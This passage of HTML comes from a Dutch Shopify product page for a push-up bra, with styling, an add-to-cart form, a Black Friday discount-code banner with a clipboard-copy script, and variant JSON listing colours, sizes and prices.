  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div class="product-form__custom-liquid"><style>
  .ms-lines {
    margin-bottom: 0;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    grid-gap: 8px;
  }
  .ms-line {
    display: flex;
    align-items: center;
    font-size: 12px;
  }
  .ms-line img {
    width:20px;
    margin-right:15px;
  }
  .ms-line-animate {
    display: inline-block;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin: 0 5px;
    position: relative;
    margin-right: 14px;
  }
  .ms-line-animate:first-child {
    background-color: #54C63A;
  }
  .ms-line-animate::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: inherit;
    border-radius: 50%;
    z-index: 0;
    animation: ms_line_animated 2.5s ease-out infinite;
    left: 0;
  }
  @keyframes ms_line_animated {
    0% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(84, 198, 58, 0.5);
    }  
    70% {
      transform: scale(1);
      box-shadow: 0 0 0 10px rgba(84, 198, 58, 0);
    }  
    100% {
      transform: scale(0.95);
      box-shadow: 0 0 0 0 rgba(84, 198, 58, 0);
    }
  }
  span.ms-line-animate + span {
    color: #2c9814;
  }
  @media only screen and (max-width: 600.98px) {
    .ms-lines {
      margin-bottom: 24px;
    }
  }
</style>
<div class="ms-lines">
  <div class="ms-line">
    <span class="ms-line-animate"></span>
    <span><b>15%</b> korting vanaf 2 artikelen</span>
  </div>

  <div class="ms-line">
    <svg width="18" height="18" style="width: 18px; height: 18px; margin-right: 12px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M0 32C0 14.3 14.3 0 32 0h72.9c27.5 0 52 17.6 60.7 43.8L257.7 320c30.1 .5 56.8 14.9 74 37l202.1-67.4c16.8-5.6 34.9 3.5 40.5 20.2s-3.5 34.9-20.2 40.5L352 417.7c-.9 52.2-43.5 94.3-96 94.3c-53 0-96-43-96-96c0-30.8 14.5-58.2 37-75.8L104.9 64H32C14.3 64 0 49.7 0 32zM244.8 134.5c-5.5-16.8 3.7-34.9 20.5-40.3L311 79.4l19.8 60.9 60.9-19.8L371.8 59.6l45.7-14.8c16.8-5.5 34.9 3.7 40.3 20.5l49.4 152.2c5.5 16.8-3.7 34.9-20.5 40.3L334.5 307.2c-16.8 5.5-34.9-3.7-40.3-20.5L244.8 134.5z"></path></svg>
    <span>Besteld voor 23:00 = morgen verzonden</span>
  </div>

  <div class="ms-line">
    <svg width="18" height="18" style="width: 18px; height: 18px; margin-right: 11px; margin-left: 2px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M48 0C21.5 0 0 21.5 0 48V368c0 26.5 21.5 48 48 48H64c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H48zM416 160h50.7L544 237.3V256H416V160zM112 416a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm368-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"></path></svg>
    <span>Alleen vandaag gratis verzending</span>
  </div>
</div></div>

<style>
  #ProductSubmitButton-template--23935736971605__main,
  #SectionAtcBtn-template--23935736971605__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23935736971605__main {
      --color-button: 203, 155, 45;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23935736971605__main"
      class="product-form main-product-form"
      data-section="template--23935736971605__main"
      data-options="Kleur,Maat (zie maattabel)"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23935736971605__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23935736971605__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47901797220693"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23935736971605__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Aan winkelwagen toevoegen
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8977344692565" /><input type="hidden" name="section-id" value="template--23935736971605__main" /></form></product-form><link href="//www.goodiemall.nl/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411730285003" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47901797220693"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.goodiemall.nl/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861730285003" defer="defer"></script></div>
<div style="text-align: center; margin: 20px 0;">
    <img src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/Scherm_afbeelding_2024-10-29_om_17.25.47_89c074e7-c3a2-4751-b2e2-f29b6ea53a78.png?v=1731685784" alt="Sicheres Bezahlen" style="max-width: 80%; height: auto;"></div>
<!-- Aangepaste Liquid Sectie voor Promotiecode -->
<div class="bfcm-sale" style="position: relative; z-index: 1; border: 2px solid grey; padding: 20px; max-width: 600px; margin: auto; text-align: center; font-family: Arial, sans-serif;">
    <div class="sale-header" style="color: #CB9B2D; font-size: 24px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px;">Black Friday Sale</div>
    <div class="sale-text" style="font-size: 16px; color: black;"><strong>Tot 75% KORTING op al onze aanbiedingen!</strong></div>
    <div class="sale-text" style="font-size: 16px; color: black;">Nu is het tijd om je favoriete items te kopen tegen onweerstaanbare prijzen. Zolang de voorraad strekt!</div>
    <div class="sale-text" style="font-size: 16px; color: black; margin-top: 20px;">Kopieer hieronder de kortingscode die je nodig hebt voor het aantal artikelen in je winkelmandje.</div>
    <div class="copy-container" style="display: flex; justify-content: space-between; margin-top: 20px; flex-wrap: nowrap;">
        <div class="copy-box" style="border: 2px solid grey; padding: 5px 10px; width: 80px; cursor: pointer; text-align: center; font-weight: bold; color: white; background-color: #CB9B2D; font-size: 14px; height: 40px; display: flex; justify-content: center; align-items: center; white-space: nowrap;" onclick="uniqueCopyToClipboard('BFCM15')" data-code="BFCM15">2 = -15%</div>
        <div class="copy-box" style="border: 2px solid grey; padding: 5px 10px; width: 80px; cursor: pointer; text-align: center; font-weight: bold; color: white; background-color: #CB9B2D; font-size: 14px; height: 40px; display: flex; justify-content: center; align-items: center; white-space: nowrap;" onclick="uniqueCopyToClipboard('BFCM20')" data-code="BFCM25">4 = -25%</div>
        <div class="copy-box" style="border: 2px solid grey; padding: 5px 10px; width: 80px; cursor: pointer; text-align: center; font-weight: bold; color: white; background-color: #CB9B2D; font-size: 14px; height: 40px; display: flex; justify-content: center; align-items: center; white-space: nowrap;" onclick="uniqueCopyToClipboard('BFCM30')" data-code="BFCM30">5 = -30%</div>
        <div class="copy-box" style="border: 2px solid grey; padding: 5px 10px; width: 80px; cursor: pointer; text-align: center; font-weight: bold; color: white; background-color: #CB9B2D; font-size: 14px; height: 40px; display: flex; justify-content: center; align-items: center; white-space: nowrap;" onclick="uniqueCopyToClipboard('BFCM40')" data-code="BFCM40">8 = -40%</div>
    </div>
</div>

<script>
function uniqueCopyToClipboard(code) {
    var textArea = document.createElement('textarea');
    textArea.style.position = 'fixed';
    textArea.style.left = '0';
    textArea.style.top = '0';
    textArea.style.opacity = '0';
    textArea.value = code; // Zet de kortingscode in de tekstarea
    document.body.appendChild(textArea);
    textArea.focus(); // Focus om zeker te zijn dat de selectie werkt
    textArea.select(); // Selecteer de tekst
    document.execCommand('copy'); // Kopieer de geselecteerde tekst naar het klembord
    document.body.removeChild(textArea); // Verwijder de tijdelijke textarea

    // Optioneel: Toon een bevestiging dat de code gekopieerd is
    alert('Code ' + code + ' wurde in die Zwischenablage kopiert!');
}
</script>

                <style data-shopify>
                  #sticky-atc-template--23935736971605__main .button {
                    --color-button: 203, 155, 45;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--23935736971605__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--23935736971605__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--23935736971605__main"
                        src="//www.goodiemall.nl/cdn/shop/files/S26553d88ad354db7871a9c3846647043K.webp?v=1715976449&width=500"
                        alt="Originals - Gemakkelijke en Stevige Push-up Bh"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Originals - Gemakkelijke en Stevige Push-up Bh
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23935736971605__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €70,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23935736971605__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23935736971605__main"
                          data-url="/products/originals-gemakkelijke-en-stevige-push-up-bh"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Zwart,S'
                                      data-options='Zwart,S'
                                      
                                        selected
                                      
                                      
                                    >
                                      Zwart / S
                                    </option>
                                  
                                    <option
                                      value='Zwart,M'
                                      data-options='Zwart,M'
                                      
                                      
                                    >
                                      Zwart / M
                                    </option>
                                  
                                    <option
                                      value='Zwart,L'
                                      data-options='Zwart,L'
                                      
                                      
                                    >
                                      Zwart / L
                                    </option>
                                  
                                    <option
                                      value='Zwart,XL'
                                      data-options='Zwart,XL'
                                      
                                      
                                    >
                                      Zwart / XL
                                    </option>
                                  
                                    <option
                                      value='Zwart,XXL'
                                      data-options='Zwart,XXL'
                                      
                                      
                                    >
                                      Zwart / XXL
                                    </option>
                                  
                                    <option
                                      value='Blauw,S'
                                      data-options='Blauw,S'
                                      
                                      
                                    >
                                      Blauw / S
                                    </option>
                                  
                                    <option
                                      value='Blauw,M'
                                      data-options='Blauw,M'
                                      
                                      
                                    >
                                      Blauw / M
                                    </option>
                                  
                                    <option
                                      value='Blauw,L'
                                      data-options='Blauw,L'
                                      
                                      
                                    >
                                      Blauw / L
                                    </option>
                                  
                                    <option
                                      value='Blauw,XL'
                                      data-options='Blauw,XL'
                                      
                                      
                                    >
                                      Blauw / XL
                                    </option>
                                  
                                    <option
                                      value='Blauw,XXL'
                                      data-options='Blauw,XXL'
                                      
                                      
                                    >
                                      Blauw / XXL
                                    </option>
                                  
                                    <option
                                      value='Beige,S'
                                      data-options='Beige,S'
                                      
                                      
                                    >
                                      Beige / S
                                    </option>
                                  
                                    <option
                                      value='Beige,M'
                                      data-options='Beige,M'
                                      
                                      
                                    >
                                      Beige / M
                                    </option>
                                  
                                    <option
                                      value='Beige,L'
                                      data-options='Beige,L'
                                      
                                      
                                    >
                                      Beige / L
                                    </option>
                                  
                                    <option
                                      value='Beige,XL'
                                      data-options='Beige,XL'
                                      
                                      
                                    >
                                      Beige / XL
                                    </option>
                                  
                                    <option
                                      value='Beige,XXL'
                                      data-options='Beige,XXL'
                                      
                                      
                                    >
                                      Beige / XXL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47901797220693,"title":"Zwart \/ S","option1":"Zwart","option2":"S","option3":null,"sku":"Bra.-34\/75C-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ S","public_title":"Zwart \/ S","options":["Zwart","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048106573763","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797253461,"title":"Zwart \/ M","option1":"Zwart","option2":"M","option3":null,"sku":"Bra.-38\/85C-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ M","public_title":"Zwart \/ M","options":["Zwart","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048106669084","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797286229,"title":"Zwart \/ L","option1":"Zwart","option2":"L","option3":null,"sku":"Bra.-40\/90D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ L","public_title":"Zwart \/ L","options":["Zwart","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048107069609","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797318997,"title":"Zwart \/ XL","option1":"Zwart","option2":"XL","option3":null,"sku":"Bra.-44\/100D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XL","public_title":"Zwart \/ XL","options":["Zwart","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048107287652","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797351765,"title":"Zwart \/ XXL","option1":"Zwart","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-Black","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610176853,"product_id":8977344692565,"position":2,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-17T22:07:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449","variant_ids":[47901797220693,47901797253461,47901797286229,47901797318997,47901797351765]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ XXL","public_title":"Zwart \/ XXL","options":["Zwart","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108028919","featured_media":{"alt":null,"id":45383131103573,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Sf67c2410025443329983663001513f36H.webp?v=1715976449"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797384533,"title":"Blauw \/ S","option1":"Blauw","option2":"S","option3":null,"sku":"Bra.-34\/75C - Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ S","public_title":"Blauw \/ S","options":["Blauw","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108089910","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797417301,"title":"Blauw \/ M","option1":"Blauw","option2":"M","option3":null,"sku":"Bra.-38\/85C-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ M","public_title":"Blauw \/ M","options":["Blauw","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048108549551","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797450069,"title":"Blauw \/ L","option1":"Blauw","option2":"L","option3":null,"sku":"Bra.-40\/90D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ L","public_title":"Blauw \/ L","options":["Blauw","L"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048110486547","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797482837,"title":"Blauw \/ XL","option1":"Blauw","option2":"XL","option3":null,"sku":"Bra.-44\/100D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XL","public_title":"Blauw \/ XL","options":["Blauw","XL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111074682","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797515605,"title":"Blauw \/ XXL","option1":"Blauw","option2":"XXL","option3":null,"sku":"Bra.-50\/115D-Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610078549,"product_id":8977344692565,"position":7,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228","variant_ids":[47901797384533,47901797417301,47901797450069,47901797482837,47901797515605]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Blauw \/ XXL","public_title":"Blauw \/ XXL","options":["Blauw","XXL"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111172791","featured_media":{"alt":null,"id":45383130808661,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/S56ac2e6cf2934178a87182870e542d88o.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797548373,"title":"Beige \/ S","option1":"Beige","option2":"S","option3":null,"sku":"Bra.-34\/75C-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ S","public_title":"Beige \/ S","options":["Beige","S"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048111412071","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797581141,"title":"Beige \/ M","option1":"Beige","option2":"M","option3":null,"sku":"Bra.-38\/85C-beige","requires_shipping":true,"taxable":false,"featured_image":{"id":52741610013013,"product_id":8977344692565,"position":4,"created_at":"2024-02-18T16:57:00+01:00","updated_at":"2024-05-24T12:40:28+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228","variant_ids":[47901797548373,47901797581141,47901797613909,47901797646677,47901797679445]},"available":true,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ M","public_title":"Beige \/ M","options":["Beige","M"],"price":3495,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"6048112150590","featured_media":{"alt":null,"id":45383131070805,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.goodiemall.nl\/cdn\/shop\/files\/Seca7db37d90a4374b4df68bc132c1480T.webp?v=1716547228"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47901797613909,"title":"Beige \/ 